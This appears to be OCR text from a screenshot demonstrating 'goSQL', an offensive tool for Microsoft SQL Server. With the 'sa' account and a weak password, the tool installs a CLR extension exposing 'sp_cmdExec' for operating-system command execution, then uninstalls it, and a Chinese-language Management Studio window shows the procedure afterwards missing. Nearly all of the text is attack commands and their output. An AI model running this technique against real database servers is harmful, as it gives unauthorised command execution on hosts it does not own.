 PS C:\Users\Administrator\Desktop> .\goSQL.exe -host 192.168.248.147 -port 1433 -username sa -passwo
rd 123456 -method 3
GOSQL by SaiRson
{192.168.248.147 1433 sa 123456}
[+] start Try to Open CLR execute extend
[+] install CLR is success
[+] You Can exec <EXEC sp_cmdExec 'whoami'> in SQL Manager to Test it
PS C:\Users\Administrator\Desktop> .\goSQL.exe -host 192.168.248.147 -port 1433 -username sa -passwo
rd 123456 -method 4
GOSQL by SaiRson
{192.168.248.147 1433 sa 123456}
[+] start to remove CLR execute extend
[+] uninstall CLR extend is success
PS C:\Users\Administrator\Desktop>
QL.master (sa (59))* - Microsoft SQL Server Management Studio
项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N) MDX DMX XMLA DAX
执行(X)
SQLQuery1.sql - D....master (sa (59))*
EXEC sp_cmdExec 'whoami'
100 %
消息
消息 2812，级别 16，状态 62，第 1 行
找不到存储过程 'sp_cmdExec'。
完成时间: 2021-06-18T14:28:52.0487988+08:00
100 %
查询已完成，但有错误。